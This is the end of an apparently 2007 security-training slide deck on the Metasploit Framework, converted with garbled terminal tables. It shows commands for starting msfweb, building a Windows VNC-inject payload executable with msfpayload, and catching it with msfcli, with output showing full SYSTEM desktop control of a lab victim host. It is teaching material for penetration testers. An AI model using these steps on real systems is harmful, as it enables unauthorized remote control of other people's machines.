|                                                                         | cg@segfau              | lt: ~    |                |           |          | _ • ×    |
|                                                                         | os <u>H</u> elp        |          |                |           |          |          |
| cg@segfault:~\$ nc 192.168.                                             | 0.101 55554            |          |                |           |          |          |
| ##                                                                      |                        | ###      |                | ##        | ##       |          |
| ## ## #### ###### ####                                                  | ##### #####            | ##       | ####           |           | ######   |          |
| ######## ## ## ## ##<br>######## ###### ##                              | ## ## ##<br>#### ## ## | ##<br>## | ## ##<br>## ## | ###<br>## | ##<br>## |          |
| ## # ##                                                                 |                        | ##<br>## | ## ##          | ##        | ##<br>## |          |
| ## ## #### ### #####                                                    | ##### ##               | ####     | ####           | ####      | ###      |          |
|                                                                         | ##                     |          |                |           |          |          |
|                                                                         |                        |          |                |           |          |          |
| =[ msf v3.1-dev<br>+=[ 213 exploits - 1                                 | 07 payloads            |          |                |           |          |          |
| +=[ 17 encoders - 5                                                     |                        |          |                |           |          |          |
| =[ 39 aux                                                               |                        |          |                |           |          |          |
| msf >                                                                   |                        |          |                |           |          |          |
|                                                                         |                        |          |                |           |          |          |

### msfweb

- Changing the listening interface of msfweb
  - ./msfweb -a 192.168.0.100
  - edit the msfweb file to change the default host.

```
cg@segfault:~$ cd evil/msf3/
cg@segfault:~/evil/msf3$ ./msfweb -a 192.168.0.100
[*] Starting msfweb v3.1-dev on http://192.168.0.100:55555/
=> Booting WEBrick...
=> Rails application started on http://192.168.0.100:55555
=> Ctrl-C to shutdown server; call with --help for options
[2007-09-09 15:13:44] INFO WEBrick 1.3.1
[2007-09-09 15:13:44] INFO ruby 1.8.5 (2006-08-25) [i486-linux]
[2007-09-09 15:13:44] INFO WEBrick::HTTPServer#start: pid=7330 port=55555
```

### msfweb

#### Changing the listening interface of msfweb



# msfpayload

Using msfpayload to create an .exe of a payload to run on a remote host.

Create the executable:

```
cg@segfault:~/evil/msf3$ ./msfpayload windows/vncinject/bind_tcp
LPORT=7777 X > Bvnc.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/vncinject/bind_tcp
Length: 201
Options: LPORT=7777
```

After you execute it on the remote host run:

cg@segfault:~/evil/msf3\$ ./msfcli exploit/multi/handler PAYLOAD=windows/vncinject/bind\_tcp LPORT=7777 RHOST=192.168.170.128 DisableCourtesyShell=TRUE E

## msfpayload

cg@segfault:~/evil/msf3\$ ./msfpayload windows/vncinject/bind\_tcp LPORT=7777 X > Bvnc.exe Created by msfpayload (http://www.metasploit.com). Payload: windows/vncinject/bind\_tcp Length: 201 Options: LPORT=7777 cg@segfault:~/evil/msf3\$

cg@segfault:~/evil/msf3\$ ./msfcli exploit/multi/handler PAYLOAD=windows/vncinjec 📤 t/bind tcp LPORT=7777 RHOST=192.168.170.128 DisableCourtesyShell=TRUE E [\*] Started bind handler [\*] Starting the payload handler... [\*] Transmitting intermediate stager for over-sized stage...(89 bytes) [\*] Sending stage (2834 bytes) [\*] Sleeping before handling stage... [\*] Uploading DLL (340049 bytes)... [\*] Upload completed. [\*] Starting local TCP relay on 127.0.0.1:5900... [\*] Local TCP relay started. [\*] Launched vnciewer in the background. VNC viewer version 3.3.7 - built Mar 8 2007 21:56:52 Copyright (C) 2002-2003 RealVNC Ltd. Copyright (C) 1994-2000 AT&T Laboratories Cambridge. See http://www.realvnc.com for information on VNC. VNC server supports protocol version 3.3 (viewer 3.3) No authentication needed Desktop name "VNCShell [SYSTEM@VICTIM-W2K] - Full Access" Connected to VNC server, using protocol version 3.3 VNC server default format: 32 bits per pixel. Least significant byte first in each pixel. True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0

# msfpayload



# Links

# Fun Metasploit Links

- Framework List Archives
  - http://www.metasploit.com/archive/framework/threads.html
- Metasploit Wiki
  - http://en.wikibooks.org/wiki/Metasploit
- Metasploit Support Page (links to APIs)
  - http://framework.metasploit.com/msf/support
- MSF eXploit Builder by Jerome Athias
  - https://www.securinfos.info/metasploit/MSF\_XB.php

## Thanks

- Big thanks to:
  - EthicalHacker.net Don
  - HD Moore
  - MC, phn1x, & Dean
  - Joe from LearnSecurityOnline.com

chris [at] LearnSecurityOnline [dot] com

http://www.LearnSecurityOnline.com http://www.EthicalHacker.net http://carnal0wnage.blogspot.com

# DEMOS!

# QUESTIONS?